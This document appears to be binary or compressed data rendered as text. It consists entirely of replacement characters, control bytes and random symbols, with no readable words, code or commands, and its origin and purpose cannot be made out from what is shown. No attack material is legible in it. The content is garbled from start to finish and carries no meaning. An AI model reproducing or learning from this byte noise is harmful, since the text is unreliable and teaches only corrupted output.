��Vo�l���x#�ǚ���p�M��M��?A�>�pZ:��*�谷ѩU�~ԨTEH$K��2���'�۰!�9I��A6��Si��"�3�y8�ۦH�2���pV�U��稴�b�c�~;�6�&��d�Y����d���`!��Xb��l!mFa^6gay�Z\�`i"mr�c�i��ء@ ~�C�E E��� R>��AH��,��q�	�
ƹPn}�8LG�J�pQsZJ$�H4��Cۭ�O]�:	�WP���Xr5MOeU{9��Pkq�X�
\E�%�"R[ə�l�^���#�l�aa^ej9冊�F�^����%ag}�bn���al�}���j����li1�El&;љTQ�X
�P�@pr^^)��IY�N:)C���ɄDUj�-�0��%���Еo:pU��:��.�>�,TmU�ReF(�px^�l*\E�
UQ]�J�{�9U��bxVBl%�\:Q��Nh!�taV���6���>�*�=jǫ�%"���vQj�IT+����Qi�V*Z0晔�3_�WA8�.x �?A��ϗJi�Ҷ'�B�W���vz7��^��m�u�v�cR��W1\��~�졌>T���5�9�G��7�8R=۞��z������J��oYieL�����+Թ��S��*�z�{a��5��Q�ا�mtdF�u�#�&���+��T�
��v6]�'FH�0m�Ɂ��U���N��dF��!!�%�)7��!Qy%�56����Y�N���MX�N�쒟ȥ�>���p��$t�YFQ��~�*P5kb��S�2'��lX)ed�IՎ��M�He�FS�y�^P8C�d4'Z���Һ�e�?��T�6<�*�K�V��/o��ҵ?���My��bҤ��D9d������.�#Uaؔ��>�]'c�r�5��F)�����>���{�B�t� ќ��d �<X�ml#�d3R�ٱT�4�\�W��!�~���=�����Hs��=�DrehU��qL�QS\�/�?Z �$�&}I<� �5}�h_���b/�inNRI�h��M�J�����C�:49�ɮ�ő�\�)����H�2���S��0�(��Ѕ�5��L0��ˊUB"�I�I4�ʒv�&�h��+i�<�1�V��X�p�I0MxO����/��_.{�	6`EXqH���,9lvYCS[��M���HO�c;�TyR���S��$.y�sq�B�R�s���)_K�ChDM
e����'�=I*��ɣ��8�-�ԋ:�Fx��*3�R��f5��X>9R��/�ZJ�<#
�W�yؔ�eS�̈́L;e� �e�oIN�[վ�¬����jb�6��$pe����#��r��j�j����p�K��Bn0-����(�!�v�%�ra>V�c���~�I����{D8(��E�a�'Ѳ���cu]%-���<VX=`ݳC�
�>^�K���Ղ̅jm��Ħek���E�h�Ǫ#�vu0@��JsSW���7D�#�!�������A�A��N��kY�����@,��������8Qġ���ld�H&�Y���.5Ӳ��{(	���/��*ov<�6��1��KJm%�d�Οxڨ,�+�>far�1��5����a<�a$`�K<��v�$�
,��ٝ�rQ])N1���i~��~�XZ���2�K��΍nz�� Ь<��yӻ��֏uU����f�ˍ�5q��"╙�C�A����hޯ*Y���d;/��U-5�J���vά��\R!"���#m�&]ƥ��d�:f2 � y [ i�!�:�2�05�I]�6�-�]�#�����AW_���=�6G	(�NF�;哨A�I@8�ukv�+;s5U���O7!5�J��&o�es9�X�M��}��
.��H�&�a��ͨRzf�YQ�h
��_>�uGhU%������܇�|�ޣ�����\B��cRM,˵�n������^錀�r�p����D{��u$��.�9َ���e7�����@�k��[�	u#�9��8�.fr>3����|�`���H��\����Y�y�@��Iܗ;��'��u�{~� �v�/t֒ȣ�yw$�H�n���������&t�q�mSo(��3�w?xBdv\1[���\�Z@��?��U��yAN��Z�t]�A�22��osdl�gc�(N�37�Q��I��(��Œs��{0�P��{�<q�Cw�<���"D�ag��u�:?gT7��q8ZߣL��}+�j�f��0�(�2a��U/F0��.e�$A��j��?�#-w$i�6!�w:�e�G}�F�R?�lH@,Si�yLX1:$�E3�C9��m�$!#8frA_�Is{(�`��F{���v`�,��>�gyV6.0v)Z(['�C�c%���vdD.��A%&b�P%a�[VR%�#M��[GR��[_rFl3t=��d!Q��w�kG�,��&h�k"�k�:�D~��OH�_de��PY�g*�DN�#�wXQ+J�RжgD�B"؈}Xtmv4��<�+Zt�gE��)a>�7�X.0�m� 
�opW%]�Q_O�b�7�Ou~HhqT�~"�$+f?{�Upe��,�Z.Pq�dC5��G��B[�A@l�Z�t��dr�1)Z���Xs��Y�HC��fF�%�^%tRDB�;""D5��*r�HK��;K�Yȣ+ʳ	�L��E�4
�c2p����d]��H5b��qXh�]xa%U�@l�N�T%�o�2�@��]�k�&W�A�{��6�K�3�6;w�2XC�P�V;tbA�i�3Q�<��tg���g�Ț��Y|&"�D'�+GS5�0nR.9v��}	0���Sn�\ЈA�9�͙$�xF�)���Kԥ[%9h��F"�V�o�H���MaH7elq#�W�:BB�9A�\�)�T�CI+�49�@'Û��'$�3��`d���h�t��l#D�	��w*R��!Y&�s#��I-��S��i@$x�yTr��Od�[��[�0�G��5x\�b��M��?tS���71F�4kWuSe^��X�yc��a���*�Y(�2"BUY2�2�)����Y�՛<䔦Bu��X����uO���nb)"4sjF�>�C��5���6����ap�$��i���!�NՋ�u��y���gש$b��M�L�Y�t2�G�Z�RzmT^�f]#�𡍜�����H���9e��HITB�2 ����1Qs���1|#�bY��Y&�Y��z��.3�F��~��@"@���3�%�V'��WS�&.tT/�Ƥ��c�%���AH�^V�_���gA��]j]j�|���׵����V\&:7I��58DW`�QblZw��({i1��w;��n�]�h}mN�K��P��n@K�{�6b8v|]mتhs�i`ߒF4���&�i=�w��j&�uW��z�#�'��	��Q�97�L�=�7W�^��!j1Za�z9I	����1_cm`��A�g�*��{���*����Q������|��|��J�V��x���$]���a����v�(���W��M�~���r6l�^D�\t;��:��j�eU��Ɋo����8#���A�z�����1_4��jE��W.q�!�su��=+�)2�&qf-�����S<�7�����y�V�YGCiZh����U�q��0�!��*֡w듵G�lh'sTh+6�p瑞k?��rDj�".y�x��l���p�x�N�F��c�I
C�s[tq�VS,h�6Di�_�,+,[^��Ȫ!q��sd�wRĤE�
4�s��	���s��(u+ȷ{?����@i?�]��ic7p��L����V�Qw��\�z<H�&��vp�®�L)�6H&M�E��ps�M�qk�x.>�%x�>�l�r��\�^>3~�!㆘3��Z�־|g��Xlp'�2��m?1�����AƧIt��f�e���6P����ȉ��(�>�-�xÁ,�a|�y�U�Ȟ�@B�i(&N��Qz�L�v�nI��巖zA��fPs#f��O�|���V�'rԠ�38[N�tmT�B��'�#��SM�=�1��X=��u)�%@�̌ 
P�oU�[��;�1��Z-�$ g- ����#}_�[�1o/�-�5>z����$���F/&q�j��]}�>bS7�{o���̲\�TV@'��$�njċy���B�UW��cV<��t���+����'7�{�M9�hھ�l��#R��2�4[�����D�<p �$P�/�0�Si���4
�ӌ�NfW=�^���o��o'6<�)Y8^�s��[�;d��Z��Fi����-�����'*M7�5b�:A1I�6<���BQ�"�+G���_%�Sݼ�\�	���@"B��[D0S�w�4��j�t�Y�ZG ��ِ��w�߮i2�w�7���OՖˎ��ڒ�6}�_�|Q��bK���es��|p���ɤsY�Aֿ-�?fG�#�e��4��&s��G���f<�*-���P�Dؼ���2��`�%,�QiJ7���m4�׭���gy��-��ڮ$��,�.!�p܋�Uc&fV�>���`k�?�+d���(]�Sc�f]Ի�t�n��Y�V��+r˱s�I���Z>�Rb��I�;�锞�=�����m+�Lpr�"ZK�`�S�0 a �` �� �����.�?j�q��n�Y;N|�M�#o�����[A�t��u{Ԍ��^&N����/�<Y�c����smX��^2��T�в�zш˪w��[*
�LA�*t���3��}lģt$54�^"�m��=�����<����vp�-[XT@��AH�AV&8vx��t�����g�4%TVUT'.}z���J2��r�?G=��r��lc��$-�"�:t�N�{]��NbͦD�����P�]�@j��j��Z�ڬg��#� Qœ]g���^��h�ͮ=���aSK$ť&�ȶ1�rRE^<���\������EBTe�>��~䔓�x�b��nҫ���oZz�6.<+���2���d��G��U�9�w��p�[�)X|�U�s�I�`3{�����<�s{T��*}g���N�Y�vp��%�M�~'\ږ��t��6�$z�ܸhG3���[�;\\%D�7Ɓ-%��]z��6\�Э,W*�>�C��y:qe�
M���2��A7����M�#Ι���A��4���c�,L�A�$��8S^$���d�S�aʆ
^��P�$�1'5��Ih�}.�鈣�<J�Z��(hP�	�6p�X⟋��<��PB���A��qv.��������Gq��M���U̕��6')闉@�#u�kCƉ�g���&�=����Uz�2��
ؑ}�,8GeH���@r��Ɲ.'*̩3��8��#��/e��c�d�ѷ��-�t�ݠĿ����gy�1���m�7Ǎ!�o*���M>ih�����dʑMd�#�`B��� �@����`��<H,7�FP�0�v����/������<�l�h@+7�H$�!uی���a2���� Hj2\�-�d�Q1$e����
���([�F)k�R��"�	(���8/�{n����ȣ�Z��!A����K�>�����S�N���;�%?�\s=�Nbi�T����o�Na��SM�sp@GM*<�B���,���/T�+	0�U��r�Ұj�ͳ�$K����+."9�L*;�Y"ђR��>:M�����,��"�dף��_�D11�t��@2�#KI$o�:�J����n�|3�sɽ�ೈ�M�c�6�L/��<�T���xi<����S���ņ���RL���&�qb.��\��=��1�o(�\�O ���B�H �\��`	��Mg!c�$�+���f��R��<�Hn�����z��ΞV��f�S (=CEÂT���f.4�N�mMͼ�7�|3�3+��)f{�/K냩��6���o��S��9S�.J�Q�js�P%"�r?�	�B+Ug5k�\T?i
�g�r�=R�Z5T ���0����ʪ�oݐii����6rE��T�����X+�b��Y�1v�v���
��"�t�u���.)s�li׎2��hn!�IX���opqi�V⅂��:}i\+���p$U
�ӿ6S�2K!D%��.B-�'����&G�ѩ�1~9�SRB�I��
c}p��hlT!�`��� ��Oģ���R+�-�*@6�%_-fZ�j�R�q}�F�2i$�,��FL|Y�`��-�h��J��ʧ�{�&?���S&@��n������8q�{�#�d�7�^�#˰Ƃ-�X�|�1!k�s�y��BR����	�BƱN҆�*I-Rև0	��)[F3��ᖸ���%V�'L<��ņ0� U���ţ����$za��3��|DEⳤ8���y��F|�VwS�ː�6�2�9��Cʈ.�a��2����#a��� ��i �3`#��$R�"�y������5���yRyZ�s
��S�˪ѓ!J��I��>JNl����C���gT�����bn�?@C�РM[5�yWD��@���٢[��e#7n���jTI�Գ+X�r�]�u�xgN����w���MGk� S�υ�~|�~�3�-�dI䋽f��?eel�j�8:��Ht�|�(+Q6LN6a�Jk|t�É �S��L�D��f�;�+f�dV���# �q&��̫�� X��4ա�z��v$p�G�X��zO9�hDn��=%���\9d�ŭ;
��g�=Ѥ�2���Hb�,���,܈�XRt�5I�G8���'/�3�:��tt'*\�DƑ��Qv��$�Ս���P38;�3��rj7[�:1B��P41t�\yI_U��d��.�і_�����M��x��	���hіY���yպV�o|b�`�$�G�R#�'�Z҆P�;�B%����մv�E�[;6#	݄5��(.��5��j:=�t4�,��L�J��)$驂�AĢ�'��L^8�����t1��R���i#�Z���AvO~	榆)����#��',�Q]�}蒸��8c���EB�LD0�k2��`e�S�o�tsʎ\��݇��#DTϸ�c�:H����	]}A�0:�U��K"�2��Ԥ>�7�~�_ϝ&<{s����5Ųzb��9¼�leCc ���[�1�5J�["���H�`i�N�bԵ��n�V,]S���s��1�H�&J'Q�Ⱦ���X�s� b�*YBx6z�_��;N���I�f��V�pe�u�㾬�[���C��.�2WZ�>:��M��W�LT�e�p�b���V��p��P�/�����Mq{������Z�l�E�]�u�ƽ�����j�4^O�\uI��� {�ֹ	)5'�9�sfnb˓u����>:��z��!֗:�8��J/��Q���j.����Lr��3ŇS&�b�; �6h��-ݳ�b�ʷgL�6e,��C�~MY�7�	t{!�t�4���G�c�0�O` $���88ϓ�:����/h�IP�/���5�<��	:˶�I:���@��+0B3!	T�*�n�0@�'�@��7+
�2=������A�X!�靿���*M���h�B�1�����)~R��� ���c�%���j���'��Ik	�¸1,,���0�V�3�H��󌯊�\��r��{��Z+���%�����:�ɬ9�@�)r�R%��EJD"��z���ٱ)�� A��7�z	\��@����Y1���
YEY98��
��h8����3�v_�9&�������K�'�B���3'GԨFb/#.%F�-�F�'A��2�?�)h
L�;D氤ڤ	Ĉlc>����c�����iˊ!�;7_ý����>L<���A�p����� ԝ����Q��3�V�����(bݒE,��p8w�>9�3���?� ����
���I��*<i|�6*C%�<3C�"�	J�Ѐ��qZ���	���~l5�ڮ_�#���S"����)D>T� �02��Q�2c�uԯ"j=�*>��D�2��(A�Pi�7*L#�AE%[E��[���F3�� .�B�;�oJ���flx�!�����4Z�%�72L���6|��s��`+B�5"=T�I"���È�b�<���#)�p0�@��b���lE���XNS"ʬ	�JX	��rL��:���K�ۃ�����l"f"I��>+�B+QB��� ���+�mq��8���,sB
x �tB���7���®���`2�P�Ҭ�F��\��v:ʃGՊ��",=Î������bC�d)?;4���E��!R�,AӜ���S��r0�a�Q�·��˟���R�)�,*�ĭT�����E�+�/��2�qB%���L"����� ���`����9"Й��%�+��+D�1�6 �<'1ƐT��+5/�:�)���Es��F���C�%�C��@e;j[����zЪ�N�کK*�dG��0բ8H Yj��#GU	���$5��,Oڪ
��ұ�IMC8���S�ʪ�m��9��ϰ����5v���(�e�2�����䠤�i���*kA.�,�˷ ���<2D��������G֋Am��)%NںiC�Ǚ�G���Cȯ��(W�C��ˣ�W�����Qd�R8�;�l"�{Ҍ���LOZ�#�4d��*i�1V/s6q�,�O�x�4�+#C���2�x9ēU3��tD�#��5`/����:�Q�B�?,��\+
�S��Ț����ɏ�|0=y:A���:`�D���@��p�u��]HU�T�W%XO�ȃϏ�>��X�B����R:E�8T��Z��C�p����O�H�]A���sMK�����5��[��ٚ�`F1��Xq��� T���A��M�0E��#���B�o7� K���N�2��+�TŷIK�$R���O-ŧ�^��Z��f�
��j
+{�^3�?��]h�`E����Ҷ���5"+-P��F��'H��<Je��,�5b4ā̉WȲC���bLN�j�%,��6�8:�\!d��������=:�|�W-���N|K���?!�b�$�X�A��8 �a�^�\�;��H�p�}q�ZC�=it6�<� �O�xI+������֨����]��=� 4��y����{'됌!�:���T�}����
^4�L�3��g�Je3<7Y���27ɝ�{C��zd�	��u�O�^#&�)EQp�&���<�0��Ҳ�B�hQM\{�	*Y{���YPsS�]B0�#�"CV���?��OP8�Q��>����
���!m�J9 ��FM=Q�fk�`�0�(�T`���{�ڽ7�kg&"L���5"��e�R�KQ�P��Yߓ�gaJg�FV�e�x�^�-\� A2/m��"���K�`�m�-�"e�3��3��w��E��L�<c/�R�9�=��7B��5�k\(M>�n��������μ�K1ل�0U����[��#��%n��_�XB?*#)?�<f��$#�#��t�����w
f
����>/�<�en/�]�㽘�a�ڡ���5č������N���	3��ؓ��pr��-NA���TU�T�Kd����r�	dr��N��BiZ �˻nV��������e%Sʼ ��Y�i�#��5,�S��?]�5���H,�3F^yɶ��$�.�J�شKy��)��|uP��,[�@l�HB�C�~�6�ېa`t�n�c�;y�Φ�%R��NU���V@�p	B^�I�;� �b�D6QC���ur_*�Y���,k�:kp�L��9�X:��{�&�b������>�n�-��s���f������"�m�9�7`
���s4-xn����e� �}�K��N�hkf���3
�p�jL0�ƻ�D5��"��`V��oњ�s
w?'|I�
�H�i=.V6/z�Zq���>/�eEq�z����օ�W��Z�գ�%�4M��q�w�P��\q�ʬİ��^:�n��Vﭕ�xm�(w-)�r��ا(�� �h�S��.����� J5Ř��`?��/N_3$�N��tV4��^M�Z�e�`�����c3p����S$e������PL�0���3KK):$1����8��8@L��&XPd�P�(�i�v��-����B�ޱX�u��} ���`O�ʔO����[V��v��IHjbp�h
���ϙ?S�-�V�02�n�4z-:��q�U�=���P̆Hqc��:lZv�w/EQ����S�<kĆ�M�y<���D�<������0#�[�{���S�����O�d��狯{��xQ�xg�
�&��j7`�n������>�֑kV��L���h�h�vp�CBlI$�&�х�5q�\+�m7'"�$�9*�5쵯��3]�����PJ'��w�V�A�0KC������i���x��N~A�Q������HW���+���_�)�;5�^Ͻ	��	p֙�y��"h_z�RM�]A�<���1^��q�Æ
�*`�0�
4dL��CG�������#�,M���¦� �*��2��H�0gf��e%7nlҴ���@$I���'�J���<Y�_�_r$�ԨJAZe�
��Ǭ��Ui�Z���Mjk��?W�6MR��ӧxْkv����.l�p ���,`��6xPa�Ɖ*4zPY�_D��J���0��O�љÆj�`�6Cu����È�% J��Z#�H8jl	�&�3.��@XA��Y'ψs�8�h���)Μ@]�7��=|�>�Ԥߪ˘SL��T�d:!��G	������XYq�W)��ZƵ�\��&��EW_#R��)��O �&� �-��Y�%� � �IX��J��v�Y���p�m�
F��n�-t\��i�o�q��E�C�D��}0a�6��UR���'�rf��T~au�NFՠ|�y�M����HT�g��)z�`	���}��J�z!� 5�Vf�W؄c��!\f(�Yt����+�z�F. c1��dTvY������ȩ��o���g��� ���Pf���f�*ȓґ�͆]�EFTfI�*^~�H(T��:�U�$T�5-��J$�hy~�D�H��� ��@)hԀN	��VȠ�\��W\p�U+^��u�a`y}��5�l ��
#�` ��PfŦF�J��kl�"��_�j[@�m�(�o���eDa��,�g�!A���[����gU����=嗦 ��0L>ꀑPv���_E��\�	L�_ z��g���|��e�U��r%k���5�̂�,"�'�|3��zX���ϏI0�r>�ZgC����m@Yiǩ��_W*T%H�-��a�p�=&���p��i��%4���=9�eM@��#�ۑRb�9N���c*�~�(��	��L6�b�
��I�����=,��� R�"�R]H,:U�LWR��C����R��hDDka�b��ٱH%9���jd ``Gd*��Z#�"��xIR�Dd��O6Qz�m�4ޘ�kY���4��H��J�Q�C�K%A#��8�F�Р $!�唧hQ����b����l���д?x�P�z��R�@JJ?�T`z*��-U�B���jBkѠ�2D"��Dzy�S)����g�:@0�;�� �LK��������Mb�֎ǵ��:W����%"1�q#��Π�1ҏ�S��
�g��\f�X';5�:^�>����*��$6�lS! !�Ҝ�4%M;Kf�{^N?vc
��:Om�~��J�"B
a�i�Y�"��P��ase�֐ ��]O@c-�K#�w�E-���{��d8-z�ђB��,߀t�>��	�a�;��"�P�3R�!���Ǒ��%��Q�Ť�Ͽ��^ ��E��%^T���=>�a��9d|�S��e5pL�IY����A��J�N�
-�]!�b�:�]�����:��V��FHD�7-0�Y���|`cAMn�K#�f�`˩�ɒY��H)��~�@	u�l�J���w��N�&2� �x*.�b�=w^,��	��2�|�=����I�XW%���>������_��V�α��a�x�"��*����d|V���0b��D�:���Y���V� ɠ�z��>E�ִ
����.݄m�FY�Ԣ���)�1apn4/zt°,j�����è�%�*?1�~��Z�lF��t���OHɣ
92�Ȅ#jh[`X�CL���d�}��J�g�53��V���%����V�$��T�ffԬ��0@%`�f�k@���0���t�ReѦ��"��"ʆ��*N� <%���vl�O�E�'�l� �z/�X��-}JAl��C��r�����u�P	�|P�%/��a�/ٍ���,J�~�K�ۃs�l��/-y�L���E�U�0�<�h�M�0�A�m��.%r@�����C��F(]+E�OF%�M�a�����%�n����*7���9U��k��1�a�_�h�~��WC���a���$;���� �\ᮕ��њL��Ź\�Z"/��0	è5K�0x���G�8�\�4�}��c۶i=���\��H	Y�̲5��dO!9��G\�1������C#�`&yʽ���'��L���$�Ѓr�.#D/�-dOf9��=�aK���%�-b�?d ��7�>[L��u�p�ha�����t0}.��G�!��]$}�0h� #V�d<ý}��.J�!�*xچ<♂PD�ݚؘ�<N �Q�և�So$,�{8GG��X��٥rΈ�%d�$����O�d��|������D��(�xޯh�@��HrX�Ex]���]��ȉ��϶�Y�mD��P}��A�I���R�5�AS�T�Xy�@ؖQA
I�U�=E�l->��u�HP�O�	Ս�]���ɀRa���b���xX���L�ِ�]�+���� �	�g�jx/���q��r�
�A��t�?D6��_ ��HLBq�H�au��p�Ӑ�I���O��m� �`��UQ����K|��Y��N'e�|p����^�ф�L`�b���*
�	V�*U^d埯x!-����ΰ�\gu��ϑ���E�@�@���Ԡ�l �Z����I���`H��ᕿ(�TbY��T�9�ZȐ]8
�M̨�=�w�!-"T|"BM�ܿt����)��2T��K&M����E�b��\�Վ�y�G�P}[m��mF�����1��0:K�4 1�4Y�^Q��2b}DJږP,�6mӝ�!.��	%�� !������L�Tb;^����r��-zt\>��퍥�#�5ƟV�c&��A�"B��]^e�R
��ɏ 	���wť��Y���JL�`�ˍ�VF$� �^y,#��*Sݛ�<��ԌQ�M@!�#zP&rLV2�#�#J���`)��P
F�aj��,��8HK�X�$�y@���-m��c�Nΐ�a�%��\pr� B�,�[�/!�0f4�a�P@^�Q�(	�`\ږv�P�	6��kqF7y��݋&j��<����e�ӓeUR��M��X���Q��zz��>�&|v)L���"ʽ"������&��PoV�n�`xԴ��H��rBM�q\�^���ݥ*%�h�Xv�1v�P5ܡ��	ԛkņ��(��yW���&��y� �?%�R��fNЖ�,�t�I:M�B-�tDWcZ̊�����I���X���	�Ah�Q(ΤH��_-~���"���� �8Drh��F���e����d�y��i��	�2AFĀAr�`n��
�Mv(���P�G <��)��$Y�� >� 9J�J��y������u�E�N�ӊd8�V�jR2"X����&M�6C��`�P�����,�P� r���? lkhĶ���C��q`�����et�(\�Ʒ�^*H*�C �Ws��K
ƫ���Z4r@z�M�d�j�|
Th��ҩ�����:�Q8��*��%�v��L��I�����E�(E�z��ɐβ��=��I+bdY�N��HD�u\���I\|+�zkdP�e��G�}��=�����
�m���^K��͕bl��Ij'��I@�TGBP#1�1��$vW<&š����z	-}�"m���;~�Z��\�����E���٦���M�Jx����A�_��L��cD��d4D�(	Ӣ+iOBL��lk��H��X���Kt]�Ezh�HO���<��<���V*��M���]�V4"D���ň��)�:�W��y��՝m�������@�\�V�k
�0��R�<q�F�A��Ϊ�E�9�BY�	�X�\�B*i!���f(dY+Z"@dL�C�\py���al\������  �-�������b�"i d���a<�w��6�@$�ٖ@g�!�ߚ�f�(�%��\�N�������}�&'�ً�d[�bB_�kx���MB^��)}��6nZ��l�K*2a�2(C'$]�-�H�z��j+�A�����ƈ�%���]��J@l0,�q�Y����0�끥u��
��fz��O�<�Hn���2���d���c1�H��bE��������32�L�X��0g����T��*�x�D	�JˤЕ5������a��38C�߅�P� :o��|n�RF�.��)���[�(��Ky@����f������ܸ�S�X�����n�yO�/�i��RA�Bj�A�� )7����h�H��$���,�	x�tV�sxo�3i��ݎcs<ss�Oz��_6v�D$)� a�˵�ː��
��긌+�q8S^�-�~�,��+W#@L�;��A�a��]�P� "/�d$Ki�ɼ�%31gM$ϭ���k�blYFPy�r}l`2��:�?�+������b� ��gp�F�@f�(b�J$�C���*�U]03bl~ƴa���hKz#a�jÆ&.ە��B�����Q���ޅ{�PT�� ��?��5�b��3p��>0���XSo+.�:�
���f��"g��l	dG��g��^�a`���f�V�/�vjg�� L�u��@�]viĔi`���1�2h��g'�`$�w`� -NK0j��mڥݹ�\���Q��!��k��Ḋ%m�<_7[4�o�5c�T��?�q8Ou8�8�]���x� :���N�o_�![� �	Q�\�%D�d�Ni��[��i���$􀛅�4��K0��@�/�͑�Q��@a�Fh��9��� ���)�m ��F���P��imN`8�n�� �5P�T&�=�9���vr/o�U��} 9�\��x����P�R�H�JX�5(w8$�9�U�e ʱF	���qe|��Un����Ќ=�� �
���Ʒ�x����{�uI7�y��y�i*�%O{��kh��D����^ Ո;�t����s 	x�w�S`A�����?(B �A�WA2�^���{�(�,P~
�1��3�k�ӧ_j�[�dM��q))36sW8�9��nOT'�|��F�8��zr;V����N[|�N�L���R/.kƓQ6�I��F�Ɔ�T�0~;�@�`�9O�����\X<	N��,�FL�՛�`d �oK�{�w���D<�?A*���i�';t�~�A���Y0���h���M����n�] �d'���g8u�8��wPU]�J�8� ߸8O����}�B�W��)� ����G�D�(bf�=
�|��Y�B@Qy����[Q�FL!K�?o��yg��j�X=���9�� 	��t��g@�	����0�b�d`A*��<��;I@t��T��70޽c�򣗄ż��<�PDx\m�)����g`D�C���ҥ�2]�5T���?k�$�3���ņ9v�����E0Y�@�
J�@�$�87mr4�����̹�礛{��1J�˔*K�$i�CI�4��i'<l����_�`7�+��ÈkU�]ˡ�X��a(��F�t�n�@�!]�*4\aㄏ����៉,��l�	$8���s�Cp a�2��Dz����G��R�=���xC�/� )�1H��/��!�/��&/�\����̓/��]�����3:}QA��O/�|���wXb������1� �(@�0��" %h ����">�j�&��J��2,��1�`��!|8�hX�Np!�O�N� �*a�����ʪ�.�Z����0 �+�
2p�%:�
��+� 1+ˠ��"�1�8R��`Ps�`�l2�X�s3̄lH5 rH��Վ(:=���!=~�B��h*	�j�G����T�꾰ʪ�k���h���N�L;T�Bt.U7*dO=��Xir�#�R��p82�`Lp�a	< bKJi	6`I����Cz�VZ7�D�kk���l�**�dK��\hF"���������|����!=��G�b�����0	�+��̲K.��G��(.��F`�^4c ��=7"b6?�8�d"T^�)zP��r�86߄�L4�!Œ���@m#)E��� ��Q����b�L���RU��H��8��j��J5U�Z�ڍl���-׃���2��"���#bI��d<)0����h�5�&��	�ipq�,�7_�Kh�]�2�]&hdZs���߲�du��Xa�+8I�$ ��'�ܝ�������x���=i�H�`s$ؤ����ǂ��]�B��`���1�d,#�ې�mФ�'�
꠆:h$:���)�#�R��nk���y\*�\�<�j��h���]�mq�2�񶍬osÛ�
t�a %\Zh����C�r`N�+�HN.�0�!�%+��p�u������UhТ4$u;���0�y�1	�"a�D���W������-�#mP�F� By䌄*��ʸF5���m���2%��Msң	66��
Uq
��'(C�ahL	�L�)NmG^��l�v���)pJ�5���i���h,�9���|�ď� Ҏ�P�n�H=~e�`%@�FP�Eń�J\)QA��!D5*�	r�:|�%�;A�$ ��T�6ў9(�=s���c�	�+u�Q:-$w�K����a���K�Z�<��ybc����Q�m������y�coBGhs$4���fw8*Lz�#��HG��F�
�]G(W�o<�"�N¡�R95HA�AA�H�A}�Ef��Z
Ko��� �
Bf�����<�ajh�*�"ö��_v��Y�?�6���6i��YK��oJJDӅaHJ�����=b��R��y1H�]"����ؐ;���E� �ʚ�r�^���2��)d��&�����#��򤈨Jf��&UiJ1�RڪT^���	��͗j�;s �Opj���Jn@ݏ�ZF�!9�I�A�4��C��:ʴY���J&�BC���_�fZ3��P�<D)A�j���U�!�����\��W���'֥.I��*X.�����A���C���&�F���#��#<�L*���c���A{��rp2��ۼ���lb�<�)� 7I�T�I^)HãZ�6ķ����Wk�T�ȅHP���._Ж�ǘ%k�cM�$�}V�`���Zi�V��Ք�n@,h�[��^m��,�#fq�A�W��f �0���hr�K�m'���"�,� �f��f`�ņ4O�Uu AF3t�dlu�-ېG�ز�-�n����[#��sl(ʼ���������!�Q���Y�v��,������v�s�3��t���%��ʆe�<D�B}�P�C�2�y��E	�8�F��eG�k�)�^�t�R����-�}�;_Gz��]t6�>�E*�8�
��'2��YbL���i$`��@����F�Q!v,�;F�:�����+�s������s�4�������הQ�Mm6ݪ�E�VQn[�؊2;�3��`�)��ʍSe#�WR��us7���n\��D�P3��a���=��1��� _�-au ���b��:t~I��lS7�����>"� 2D]�
l��4�s��	��Ӵ��{��KbH4�#A��#t�kH�x#<o5ҁ/b��ͮ��^Y�����C����qk��~���q��^�-��J�0R�'4�]%vb�qm�պ
w��nﾥ���K	p��(�BPIq�C��Z����\t�+
��L���
m'H�#�+ǶIٲ)�gQ�bz@b@� �+J���I�
�bJn+�,�B�4`��@6��p���4��P�o���#l/	�P	�e֎�َPňn�Z��P�h�5K:ɐ\E�z��ƓVk�IʸMU��S���FI�(=��(�k�8�����K��&��OY�ʺT�J���-�ʭ�>���^�&�`+p
m>�,����RL8OՄ����@O�&�����\Я��KLK��dP�4��b�Ʋ�\l��0�bNֈ����m���p�/���#�oֈ���
*^�
��z^c���hNk=�I�ϥ ������#��N�^�Z��rjW,("��˼L����#J�A�~�	�`��B߆k(Ȁ	o��,�J�����2Q##o'BѾ!�N�z�$q�Lp��u�="vL�#��Ib$�4Z��\�|��P~�}��r���6"�0})��'���~��o)���(+p-�.+�e��{ �y����>E��c��c~�N�D��lB��#[�q��z�m�1���"��"d�� �@H"���� 1�򭔌I��J@7`sl �` s"�J!g�9s��@$9��hc%Q0&�^r�)K^��~��4�6@2|�5�jo����r��)��?��)�P)�(#�*�����t��Pk�Kغ�d�� ��|�T+-����<�lD�6V�2�n�[�!*�#`�/׭�2�S��k�����Ԯ'8d1�2i�8`_��%�b��J3y"4I!�ծ6�G5[`Ҟ�%i1���D/mw� `X�63�&K��`'��v.*3�����w9���Q8��G��Hu���I�*�����T���
�����?%�PȬη��l�qq�L>s�!�EMqe#��.��fS0� �2���S�j�qh(�M<�5�n
� :��&4�!�A�v����yNM�ft�6f: ���1N���b �P���L<�|��� �*�`G�S��*s4(��X�����8�s9��:kMJ)�����S��1�i�����Ɛ<�ol\H�Đ(�(���>ݴ#�R"�nA�W��6�o���YN�2��� �'X(���|�t�����<�!NR-�7BR;�H6�G�(����>�I\3aZR��%_0U�b4t�Fs(�:�mJ�49�X�rf��'�3G��W��fa�W�s�~m�m�ƨ
2UPb�=~��([`��ޑ��E��!t�\������������5YsOW�")�[r�.TP	�"r,XB��pP#	-�����Zr�J1ba�M����M:L��Txd�JJX�E��a8�քFmT7v-+}C٤S:�TGw�G�g��9]�GO�f��)4)wu�0��Nh�Ռ,Uzl�}�nں�[��l��?�����\7�Mw*WB/)b/��k��ȶ�
QF`*�V���4� �
�.�2�VB�*P5�oN4)U2K��b󠱚�{�@M4#*����N5&��#F�(@b*�t�Um,7v#Yc�L7!W%+x5�R��d�ve���W���)��(�2�r��P�}���N�<ge!9�ܖ�j�w>ה#��!��#��N�?�8��u��  B�����jEA�V(�L`7�r��R�>!$u8�~/��������7�� �L c��,K��r�E-מX5F��tp'�e��*9xJ��#TWs�fS��o5XuWX��*�TgsV���g]X�V�P���tg/y�����y���!�4�n��?��lGb �8����5>��'�����A�`�������ʘϘ���؍��
7��@�<��d�\0r��:U/��kd#X2r�|n�58u)�ĘUWuu����v[�	I��?�(9�a���2h+8��6i�W�x�}b�\��{x�6�?`ٖ�M��Q���n�����Zb
